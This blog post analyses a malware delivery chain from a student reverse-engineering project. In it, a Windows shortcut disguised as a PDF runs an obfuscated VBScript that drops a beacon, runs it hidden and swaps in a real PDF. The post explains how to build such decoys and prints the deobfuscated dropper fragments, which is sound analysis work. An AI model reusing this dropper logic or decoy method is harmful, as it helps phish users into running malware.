trivial pdf decoy for persistence
2025-02-01
background
During a class project on malware reverse engineering, I stumbled upon an article on malpedia[1] that uses cobalt strike beacons during their attacks. I ended up trying to reverse the beacon itself for the project but what was even more interesting to me was the delivery method. A decoy shortcut triggers a hidden vbscript that contains encoded text, on decryption drops a beacon that creates a scheduled task among other persistence methods. I realized how trivial it is to create a decoy that can easily phish the average user and wanted to share!decoy shortcuts
Microsoft Windows allows the creation of shortcuts with any extension and file icon types - this should set off all alarm bells in anyones head. We can create a file that looks like anything we want, the only limit is our creativity. We created a pdf shortcut as an example, since many workplace environments like to share and open pdfs for reports, updates, bill of materials, etc.


That's how easy it is to create a decoy shortcut. Any user that looks at this file probably won't notice at first that its a shortcut until they try to open it and nothing happens. It's honestly mind boggling why Microsoft allows a user to create a file with any file extension, and execute any target binary they want! The shortcut should inherent the filetype of the target binary selected possibly even its filename, and maybe a unique icon that clearly shows its a shortcut.
sophisticated looking shortcuts
A more sophisticated attack like the one in malpedia article, when executing the shortcut triggers a vbscript which removes the shortcut from disk and replaces it with a real pdf with the exact same filename and filetype then opens it automatically as if a user just clicked a normal pdf. Otherwise, one may wonder why the pdf isn't opening when clicking the shortcut. The full vbscript obfuscated and deobfuscated is on my github [2].The obfuscated line that gets decrypted is:
ElZn = "":for i = 1 to 4491: ElZn = ElZn + chr(Asc(mid("?dhj]eAN...JLpdo",i,1)) - (-5)):Next:Execute ElZn:
The easy way to decrypt this is remove the execute statement and just print out
the variable itself. Rest of the vbscript is boilerplate code guessing to evade
scanners and such. The decryption itself is very easy, since no reversing needs
to be done an attacker does not need to implement a difficult encryption
scheme.
Set objFSO = WScript.CreateObject("Scripting.FileSystemObject")
Dim currentPath
currentPath = objFSO.GetAbsolutePathName(".")
strFilePath = currentPath & "\_MSWORD\office\cache.bak"
strNewFilePath = currentPath & "\_MSWORD\office\sigverif.exe"
objFSO.MoveFile strFilePath, strNewFilePath
Set objFSO = Nothing
For some clarity, the beacon used in this particular attack is sigverif.exe
which exists as cache.bak prior to execution of the vbscript.
Dim fso
Set fso = WScript.CreateObject("Scripting.FileSystemObject")
Dim sourcePath,destinationPath,runfile,runfile2
sourcePath = currentPath & "\_MSWORD\office\" & "subscription.db"
destinationPath = currentPath & "\" & filenameb64
deleteFile = currentPath & "\" & filenameb64 & ".lnk"
runfile = Chr(34) & currentPath & "\_MSWORD\office\sigverif.exe" & Chr(34)
runfile2 = currentPath & "\_MSWORD\office\sigverif.exe"
fso.MoveFile sourcePath, destinationPath
fso.DeleteFile deleteFile
Code above shows a sourcePath which is subscription.db file in reality this is
the pdf that replaces the shortcut. A .lnk file gets deleted named deleteFile,
this is the shortcut file used in the attack targetting wscript.exe to execute
the vbscript. We can see MoveFile and DeleteFile on the relevant files. In
simple terms, it removes the linked shortcut and replaces with the real pdf.
Dim v1
v1 = Chr(34) & destinationPath & Chr(34)
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run v1, 0, False
WshShell.Run tempPath, 0, False
fso.DeleteFile runfile2
Set WshShell = Nothing
For those interested, this is how the attackers executed the real pdf. Variable
destinationPath is set above as path and filenameb64 which is a base64'd
string that is the exact same filename as the linked shortcut. Pretty
interesting and creative stuff eh?
references
[1]: https://malpedia.caad.fkie.fraunhofer.de/actor/operation_cobalt_whisper ↩
[2]: https://github.com/0X616C695F6D/deobfs_vbs ↩